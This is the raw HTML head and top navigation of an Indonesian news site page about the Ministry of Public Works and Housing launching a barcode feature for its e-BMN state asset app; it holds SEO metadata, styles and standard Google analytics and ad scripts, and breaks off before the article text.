

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/
body_size: 19563
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara | Cakrawala Indonesia</title>
<meta name="description" content="JAKARTA(Cakrawalaindonesia.id) - Kementerian Pekerjaan Umum dan Perumahan Rakyat (PUPR) meluncurkan fitur baru aplikasi e-BMN berupa barcode Barang Milik"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara | Cakrawala Indonesia" />
<meta property="og:description" content="JAKARTA(Cakrawalaindonesia.id) - Kementerian Pekerjaan Umum dan Perumahan Rakyat (PUPR) meluncurkan fitur baru aplikasi e-BMN berupa barcode Barang Milik" />
<meta property="og:url" content="https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Aplikasi" />
<meta property="article:tag" content="Aset Negara" />
<meta property="article:tag" content="Kementerian PUPR" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="PUPR" />
<meta property="article:section" content="JAKARTA" />
<meta property="og:updated_time" content="2023-10-24T19:57:39+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="Kementerian PUPR" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-24T15:00:36+07:00" />
<meta property="article:modified_time" content="2023-10-24T19:57:39+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara | Cakrawala Indonesia" />
<meta name="twitter:description" content="JAKARTA(Cakrawalaindonesia.id) - Kementerian Pekerjaan Umum dan Perumahan Rakyat (PUPR) meluncurkan fitur baru aplikasi e-BMN berupa barcode Barang Milik" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg","width":"1600","height":"1066","caption":"Kementerian PUPR","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/jakarta/","name":"JAKARTA"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/","name":"Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/#webpage","url":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/","name":"Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara | Cakrawala Indonesia","datePublished":"2023-10-24T15:00:36+07:00","dateModified":"2023-10-24T19:57:39+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara | Cakrawala Indonesia","keywords":"Kementerian PUPR","datePublished":"2023-10-24T15:00:36+07:00","dateModified":"2023-10-24T19:57:39+07:00","articleSection":"JAKARTA","author":{"@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"JAKARTA(Cakrawalaindonesia.id) - Kementerian Pekerjaan Umum dan Perumahan Rakyat (PUPR) meluncurkan fitur baru aplikasi e-BMN berupa barcode Barang Milik","name":"Kementerian PUPR Luncurkan Fitur Baru Aplikasi E-BMN Untuk Amankan Aset Negara | Cakrawala Indonesia","@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/10/O2-21.jpeg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/kementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fkementerian-pupr-luncurkan-fitur-baru-aplikasi-e-bmn-untuk-amankan-aset-negara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/24040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=24040' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-24040 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/tesso-nilo-pelajaran-kemanusiaan-dan-konservasi-yang-terlambat/" class="gmr-recent-marquee" title="Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat">Tesso Nilo: Pelajaran Kemanusiaan dan Konservasi yang Terlambat</a>
								<a href="https://cakrawalaindonesia.id/ajp-award-masuki-tahap-penjurian-347-karya-dari-berbagai-daerah-bukti-tingginya-minat-wartawan/" class="gmr-recent-marquee" title="AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan">AJP Award Masuki Tahap Penjurian, 347 Karya dari Berbagai Daerah Bukti Tingginya Minat Wartawan</a>
								<a href="https://cakrawalaindonesia.id/kolaborasi-duo-bupati-rokan-jembatan-cindur-rbs-hadiah-dari-batam-untuk-warga-rohul-rohil/" class="gmr-recent-marquee" title="Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil">Kolaborasi Duo Bupati Rokan, Jembatan Cindur-RBS Hadiah dari Batam untuk Warga Rohul-Rohil</a>
								<a href="https://cakrawalaindonesia.id/hadiri-rakernas-apkasi-xvii-di-batam-bupati-rohul-anton-siap-akselerasi-hilirisasi-pertanian-dan-infrastruktur/" class="gmr-recent-marquee" title="Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur">Hadiri Rakernas APKASI XVII di Batam, Bupati Rohul Anton Siap Akselerasi Hilirisasi Pertanian dan Infrastruktur</a>
								<a href="https://cakrawalaindonesia.id/hujan-tak-surutkan-semangat-mahasiswa-stes-bhakti-nugraha-ikuti-penyuluhan-sertifikasi-halal-di-desa-cibatok/" class="gmr-recent-marquee" title="Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok">Hujan Tak Surutkan Semangat Mahasiswa STES Bhakti Nugraha Ikuti Penyuluhan Sertifikasi Halal di Desa Cibatok</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
